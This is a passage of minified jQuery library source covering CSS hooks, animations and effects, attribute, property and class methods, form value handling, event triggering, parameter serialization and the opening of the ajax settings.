"display"))&&(!elem.getClientRects().length||!elem.getBoundingClientRect().width)?swap(elem,cssShow,function(){return getWidthOrHeight(elem,dimension,extra)}):getWidthOrHeight(elem,dimension,extra)},set:function(elem,value,extra){var matches,styles=getStyles(elem),isBorderBox=jQuery.css(elem,"boxSizing",false,styles)==="border-box",subtract=extra&&boxModelAdjustment(elem,dimension,extra,isBorderBox,styles);if(isBorderBox&&support.scrollboxSize()===styles.position)subtract-=Math.ceil(elem["offset"+
dimension[0].toUpperCase()+dimension.slice(1)]-parseFloat(styles[dimension])-boxModelAdjustment(elem,dimension,"border",false,styles)-.5);if(subtract&&(matches=rcssNum.exec(value))&&(matches[3]||"px")!=="px"){elem.style[dimension]=value;value=jQuery.css(elem,dimension)}return setPositiveNumber(elem,value,subtract)}}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed)return(parseFloat(curCSS(elem,"marginLeft"))||elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left}))+"px"});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++)expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];return expanded}};if(prefix!=="margin")jQuery.cssHooks[prefix+suffix].set=setPositiveNumber});jQuery.fn.extend({css:function(name,
value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(Array.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++)map[name[i]]=jQuery.css(elem,name[i],false,styles);return map}return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name)},name,value,arguments.length>1)}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing)}jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,
options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px")},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this)},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration)this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*
percent,0,1,this.options.duration);else this.pos=eased=percent;this.now=(this.end-this.start)*eased+this.start;if(this.options.step)this.options.step.call(this.elem,this.now,this);if(hooks&&hooks.set)hooks.set(this);else Tween.propHooks._default.set(this);return this}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null)return tween.elem[tween.prop];result=
jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result},set:function(tween){if(jQuery.fx.step[tween.prop])jQuery.fx.step[tween.prop](tween);else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop]))jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);else tween.elem[tween.prop]=tween.now}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode)tween.elem[tween.prop]=
tween.now}};jQuery.easing={linear:function(p){return p},swing:function(p){return.5-Math.cos(p*Math.PI)/2},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var fxNow,inProgress,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function schedule(){if(inProgress){if(document.hidden===false&&window.requestAnimationFrame)window.requestAnimationFrame(schedule);else window.setTimeout(schedule,jQuery.fx.interval);jQuery.fx.tick()}}function createFxNow(){window.setTimeout(function(){fxNow=
undefined});return fxNow=Date.now()}function genFx(type,includeWidth){var which,i=0,attrs={height:type};includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type}if(includeWidth)attrs.opacity=attrs.width=type;return attrs}function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++)if(tween=collection[index].call(animation,
prop,value))return tween}function defaultPrefilter(elem,props,opts){var prop,value,toggle,hooks,oldfire,propTween,restoreDisplay,display,isBox="width"in props||"height"in props,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHiddenWithinTree(elem),dataShow=dataPriv.get(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued)oldfire()}}hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;
if(!jQuery.queue(elem,"fx").length)hooks.empty.fire()})})}for(prop in props){value=props[prop];if(rfxtypes.test(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show"))if(value==="show"&&dataShow&&dataShow[prop]!==undefined)hidden=true;else continue;orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop)}}propTween=!jQuery.isEmptyObject(props);if(!propTween&&jQuery.isEmptyObject(orig))return;if(isBox&&elem.nodeType===1){opts.overflow=[style.overflow,style.overflowX,
style.overflowY];restoreDisplay=dataShow&&dataShow.display;if(restoreDisplay==null)restoreDisplay=dataPriv.get(elem,"display");display=jQuery.css(elem,"display");if(display==="none")if(restoreDisplay)display=restoreDisplay;else{showHide([elem],true);restoreDisplay=elem.style.display||restoreDisplay;display=jQuery.css(elem,"display");showHide([elem])}if(display==="inline"||display==="inline-block"&&restoreDisplay!=null)if(jQuery.css(elem,"float")==="none"){if(!propTween){anim.done(function(){style.display=
restoreDisplay});if(restoreDisplay==null){display=style.display;restoreDisplay=display==="none"?"":display}}style.display="inline-block"}}if(opts.overflow){style.overflow="hidden";anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2]})}propTween=false;for(prop in orig){if(!propTween){if(dataShow){if("hidden"in dataShow)hidden=dataShow.hidden}else dataShow=dataPriv.access(elem,"fxshow",{display:restoreDisplay});if(toggle)dataShow.hidden=
!hidden;if(hidden)showHide([elem],true);anim.done(function(){if(!hidden)showHide([elem]);dataPriv.remove(elem,"fxshow");for(prop in orig)jQuery.style(elem,prop,orig[prop])})}propTween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=propTween.start;if(hidden){propTween.end=propTween.start;propTween.start=0}}}}function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=camelCase(index);easing=specialEasing[name];value=props[index];
if(Array.isArray(value)){easing=value[1];value=props[index]=value[0]}if(index!==name){props[name]=value;delete props[index]}hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value)if(!(index in props)){props[index]=value[index];specialEasing[index]=easing}}else specialEasing[name]=easing}}function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem}),
tick=function(){if(stopped)return false;var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++)animation.tweens[index].run(percent);deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length)return remaining;if(!length)deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation]);return false},
animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween},stop:function(gotoEnd){var index=0,length=
gotoEnd?animation.tweens.length:0;if(stopped)return this;stopped=true;for(;index<length;index++)animation.tweens[index].run(1);if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd])}else deferred.rejectWith(elem,[animation,gotoEnd]);return this}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(isFunction(result.stop))jQuery._queueHooks(animation.elem,
animation.opts.queue).stop=result.stop.bind(result);return result}}jQuery.map(props,createTween,animation);if(isFunction(animation.opts.start))animation.opts.start.call(elem,animation);animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation}jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,
value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween}]},tweener:function(props,callback){if(isFunction(props)){callback=props;props=["*"]}else props=props.match(rnothtmlwhite);var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback)}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend)Animation.prefilters.unshift(callback);
else Animation.prefilters.push(callback)}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!isFunction(easing)&&easing};if(jQuery.fx.off)opt.duration=0;else if(typeof opt.duration!=="number")if(opt.duration in jQuery.fx.speeds)opt.duration=jQuery.fx.speeds[opt.duration];else opt.duration=jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true)opt.queue=
"fx";opt.old=opt.complete;opt.complete=function(){if(isFunction(opt.old))opt.old.call(this);if(opt.queue)jQuery.dequeue(this,opt.queue)};return opt};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHiddenWithinTree).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback)},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},
prop),optall);if(empty||dataPriv.get(this,"finish"))anim.stop(true)};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation)},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd)};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined}if(clearQueue&&type!==false)this.queue(type||"fx",[]);return this.each(function(){var dequeue=true,index=type!=
null&&type+"queueHooks",timers=jQuery.timers,data=dataPriv.get(this);if(index){if(data[index]&&data[index].stop)stopQueue(data[index])}else for(index in data)if(data[index]&&data[index].stop&&rrun.test(index))stopQueue(data[index]);for(index=timers.length;index--;)if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1)}if(dequeue||!gotoEnd)jQuery.dequeue(this,type)})},finish:function(type){if(type!==false)type=type||
"fx";return this.each(function(){var index,data=dataPriv.get(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop)hooks.stop.call(this,true);for(index=timers.length;index--;)if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1)}for(index=0;index<length;index++)if(queue[index]&&queue[index].finish)queue[index].finish.call(this);
delete data.finish})}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback)}});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,
callback){return this.animate(props,speed,easing,callback)}});jQuery.timers=[];jQuery.fx.tick=function(){var timer,i=0,timers=jQuery.timers;fxNow=Date.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer)timers.splice(i--,1)}if(!timers.length)jQuery.fx.stop();fxNow=undefined};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);jQuery.fx.start()};jQuery.fx.interval=13;jQuery.fx.start=function(){if(inProgress)return;inProgress=true;schedule()};jQuery.fx.stop=function(){inProgress=
null};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout)}})};(function(){var input=document.createElement("input"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));input.type="checkbox";support.checkOn=input.value!=="";
support.optSelected=opt.selected;input=document.createElement("input");input.value="t";input.type="radio";support.radioValue=input.value==="t"})();var boolHook,attrHandle=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1)},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name)})}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===
2)return;if(typeof elem.getAttribute==="undefined")return jQuery.prop(elem,name,value);if(nType!==1||!jQuery.isXMLDoc(elem))hooks=jQuery.attrHooks[name.toLowerCase()]||(jQuery.expr.match.bool.test(name)?boolHook:undefined);if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return}if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined)return ret;elem.setAttribute(name,value+"");return value}if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null)return ret;ret=jQuery.find.attr(elem,
name);return ret==null?undefined:ret},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val)elem.value=val;return value}}}},removeAttr:function(elem,value){var name,i=0,attrNames=value&&value.match(rnothtmlwhite);if(attrNames&&elem.nodeType===1)while(name=attrNames[i++])elem.removeAttribute(name)}});boolHook={set:function(elem,value,name){if(value===false)jQuery.removeAttr(elem,name);else elem.setAttribute(name,
name);return name}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=function(elem,name,isXML){var ret,handle,lowercaseName=name.toLowerCase();if(!isXML){handle=attrHandle[lowercaseName];attrHandle[lowercaseName]=ret;ret=getter(elem,name,isXML)!=null?lowercaseName:null;attrHandle[lowercaseName]=handle}return ret}});var rfocusable=/^(?:input|select|textarea|button)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,
value){return access(this,jQuery.prop,name,value,arguments.length>1)},removeProp:function(name){return this.each(function(){delete this[jQuery.propFix[name]||name]})}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2)return;if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name]}if(value!==undefined){if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined)return ret;return elem[name]=
value}if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null)return ret;return elem[name]},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");if(tabindex)return parseInt(tabindex,10);if(rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href)return 0;return-1}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.optSelected)jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent&&parent.parentNode)parent.parentNode.selectedIndex;
return null},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode)parent.parentNode.selectedIndex}}};jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this});function stripAndCollapse(value){var tokens=value.match(rnothtmlwhite)||[];return tokens.join(" ")}function getClass(elem){return elem.getAttribute&&elem.getAttribute("class")||
""}function classesToArray(value){if(Array.isArray(value))return value;if(typeof value==="string")return value.match(rnothtmlwhite)||[];return[]}jQuery.fn.extend({addClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(isFunction(value))return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)))});classes=classesToArray(value);if(classes.length)while(elem=this[i++]){curValue=getClass(elem);cur=elem.nodeType===1&&" "+stripAndCollapse(curValue)+" ";
if(cur){j=0;while(clazz=classes[j++])if(cur.indexOf(" "+clazz+" ")<0)cur+=clazz+" ";finalValue=stripAndCollapse(cur);if(curValue!==finalValue)elem.setAttribute("class",finalValue)}}return this},removeClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(isFunction(value))return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)))});if(!arguments.length)return this.attr("class","");classes=classesToArray(value);if(classes.length)while(elem=this[i++]){curValue=
getClass(elem);cur=elem.nodeType===1&&" "+stripAndCollapse(curValue)+" ";if(cur){j=0;while(clazz=classes[j++])while(cur.indexOf(" "+clazz+" ")>-1)cur=cur.replace(" "+clazz+" "," ");finalValue=stripAndCollapse(cur);if(curValue!==finalValue)elem.setAttribute("class",finalValue)}}return this},toggleClass:function(value,stateVal){var type=typeof value,isValidValue=type==="string"||Array.isArray(value);if(typeof stateVal==="boolean"&&isValidValue)return stateVal?this.addClass(value):this.removeClass(value);
if(isFunction(value))return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal)});return this.each(function(){var className,i,self,classNames;if(isValidValue){i=0;self=jQuery(this);classNames=classesToArray(value);while(className=classNames[i++])if(self.hasClass(className))self.removeClass(className);else self.addClass(className)}else if(value===undefined||type==="boolean"){className=getClass(this);if(className)dataPriv.set(this,"__className__",className);
if(this.setAttribute)this.setAttribute("class",className||value===false?"":dataPriv.get(this,"__className__")||"")}})},hasClass:function(selector){var className,elem,i=0;className=" "+selector+" ";while(elem=this[i++])if(elem.nodeType===1&&(" "+stripAndCollapse(getClass(elem))+" ").indexOf(className)>-1)return true;return false}});var rreturn=/\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,valueIsFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined)return ret;ret=elem.value;if(typeof ret==="string")return ret.replace(rreturn,"");return ret==null?"":ret}return}valueIsFunction=isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1)return;if(valueIsFunction)val=value.call(this,i,jQuery(this).val());else val=value;if(val==null)val="";else if(typeof val==="number")val+="";else if(Array.isArray(val))val=jQuery.map(val,function(value){return value==null?"":value+
""});hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined)this.value=val})}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:stripAndCollapse(jQuery.text(elem))}},select:{get:function(elem){var value,option,i,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one",values=one?null:[],max=one?index+1:options.length;if(index<
0)i=max;else i=one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&!option.disabled&&(!option.parentNode.disabled||!nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one)return value;values.push(value)}}return values},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(option.selected=jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1)optionSet=true}if(!optionSet)elem.selectedIndex=
-1;return values}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(Array.isArray(value))return elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1}};if(!support.checkOn)jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value}});support.focusin="onfocusin"in window;var rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,stopPropagationCallback=function(e){e.stopPropagation()};jQuery.extend(jQuery.event,{trigger:function(event,
data,elem,onlyHandlers){var i,cur,tmp,bubbleType,ontype,handle,special,lastElement,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=lastElement=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8)return;if(rfocusMorph.test(type+jQuery.event.triggered))return;if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort()}ontype=type.indexOf(":")<0&&"on"+type;
event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target)event.target=elem;data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false)return;if(!onlyHandlers&&
!special.noBubble&&!isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type))cur=cur.parentNode;for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur}if(tmp===(elem.ownerDocument||document))eventPath.push(tmp.defaultView||tmp.parentWindow||window)}i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){lastElement=cur;event.type=i>1?bubbleType:special.bindType||type;handle=(dataPriv.get(cur,"events")||{})[event.type]&&dataPriv.get(cur,"handle");if(handle)handle.apply(cur,
data);handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false)event.preventDefault()}}event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented())if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem))if(ontype&&isFunction(elem[type])&&!isWindow(elem)){tmp=elem[ontype];if(tmp)elem[ontype]=null;jQuery.event.triggered=type;if(event.isPropagationStopped())lastElement.addEventListener(type,
stopPropagationCallback);elem[type]();if(event.isPropagationStopped())lastElement.removeEventListener(type,stopPropagationCallback);jQuery.event.triggered=undefined;if(tmp)elem[ontype]=tmp}return event.result},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event,event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem)}});jQuery.fn.extend({trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this)})},triggerHandler:function(type,data){var elem=
this[0];if(elem)return jQuery.event.trigger(type,data,elem,true)}});if(!support.focusin)jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event))};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=dataPriv.access(doc,fix);if(!attaches)doc.addEventListener(orig,handler,true);dataPriv.access(doc,fix,(attaches||0)+1)},teardown:function(){var doc=this.ownerDocument||this,
attaches=dataPriv.access(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);dataPriv.remove(doc,fix)}else dataPriv.access(doc,fix,attaches)}}});var location=window.location;var nonce=Date.now();var rquery=/\?/;jQuery.parseXML=function(data){var xml;if(!data||typeof data!=="string")return null;try{xml=(new window.DOMParser).parseFromString(data,"text/xml")}catch(e){xml=undefined}if(!xml||xml.getElementsByTagName("parsererror").length)jQuery.error("Invalid XML: "+data);return xml};
var rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(Array.isArray(obj))jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix))add(prefix,v);else buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add)});else if(!traditional&&toType(obj)==="object")for(name in obj)buildParams(prefix+"["+name+"]",obj[name],traditional,
add);else add(prefix,obj)}jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,valueOrFunction){var value=isFunction(valueOrFunction)?valueOrFunction():valueOrFunction;s[s.length]=encodeURIComponent(key)+"\x3d"+encodeURIComponent(value==null?"":value)};if(Array.isArray(a)||a.jquery&&!jQuery.isPlainObject(a))jQuery.each(a,function(){add(this.name,this.value)});else for(prefix in a)buildParams(prefix,a[prefix],traditional,add);return s.join("\x26")};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray())},
serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type))}).map(function(i,elem){var val=jQuery(this).val();if(val==null)return null;if(Array.isArray(val))return jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,
"\r\n")}});return{name:elem.name,value:val.replace(rCRLF,"\r\n")}}).get()}});var r20=/%20/g,rhash=/#.*$/,rantiCache=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,prefilters={},transports={},allTypes="*/".concat("*"),originAnchor=document.createElement("a");originAnchor.href=location.href;function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,
func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*"}var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnothtmlwhite)||[];if(isFunction(func))while(dataType=dataTypes[i++])if(dataType[0]==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func)}else(structure[dataType]=structure[dataType]||[]).push(func)}}function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},
seekingTransport=structure===transports;function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false}else if(seekingTransport)return!(selected=dataTypeOrTransport)});return selected}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*")}function ajaxExtend(target,src){var key,deep,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src)if(src[key]!==undefined)(flatOptions[key]?target:deep||(deep={}))[key]=src[key];if(deep)jQuery.extend(true,target,deep);return target}function ajaxHandleResponses(s,jqXHR,responses){var ct,type,finalDataType,firstDataType,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined)ct=
s.mimeType||jqXHR.getResponseHeader("Content-Type")}if(ct)for(type in contents)if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break}if(dataTypes[0]in responses)finalDataType=dataTypes[0];else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break}if(!firstDataType)firstDataType=type}finalDataType=finalDataType||firstDataType}if(finalDataType){if(finalDataType!==dataTypes[0])dataTypes.unshift(finalDataType);return responses[finalDataType]}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1])for(conv in s.converters)converters[conv.toLowerCase()]=s.converters[conv];current=dataTypes.shift();while(current){if(s.responseFields[current])jqXHR[s.responseFields[current]]=response;if(!prev&&isSuccess&&s.dataFilter)response=s.dataFilter(response,s.dataType);prev=current;current=dataTypes.shift();if(current)if(current==="*")current=prev;else if(prev!=="*"&&
prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv)for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true)conv=converters[conv2];else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1])}break}}}if(conv!==true)if(conv&&s.throws)response=conv(response);else try{response=conv(response)}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+
prev+" to "+current}}}}return{state:"success",data:response}}jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:location.href,type:"GET",isLocal:rlocalProtocol.test(location.protocol),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset\x3dUTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",
